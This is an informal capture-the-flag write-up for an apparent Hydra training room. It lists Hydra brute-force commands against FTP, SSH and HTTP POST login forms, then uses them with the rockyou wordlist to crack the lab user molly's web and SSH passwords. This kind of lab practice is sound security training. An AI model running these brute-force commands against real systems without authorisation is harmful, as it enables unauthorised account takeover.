Task 1 - Hydra Introduction
uses and installation
Task 2 - Using Hydra
ftp bruteforcing :
hydra -l user -P passlist.txt ftp://$MACHINE_IPssh bruteforcing :
hydra -l <username> -P <full path to pass> $MACHINE_IP -t 4 sshPOST web form :
hydra -l <username> -P <wordlist> $MACHINE_IP http-post-form "/<loginURL>:username=^USER^&password=^PASS^:F=incorrect" -V
for the wordlists, i used rockyou.txt. in kali, it is present in /usr/share/wordlists/rockyou.txt.gz.
Use Hydra to bruteforce molly’s web password. What is flag 1?

it is given that the username is molly. therefore, the hydra command would be
hydra -l molly -P /usr/share/wordlists/rockyou.txt.gz $MACHINE_IP http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V
the flag then appears with some disney background idk xD

Use Hydra to bruteforce molly’s SSH password. What is flag 2?
continuing, the hydra command would be
hydra -l molly -P /usr/share/wordlists/rockyou.txt.gz $MACHINE_IP -t 4 sshthen after ssh-ing into molly’s system using the password, the flag is present in
flag2.txtright in the home directory
real nice room.